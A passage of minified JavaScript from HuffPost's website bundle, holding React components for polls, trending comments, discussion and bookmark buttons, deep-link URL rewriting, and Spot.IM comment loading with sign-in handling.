0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var 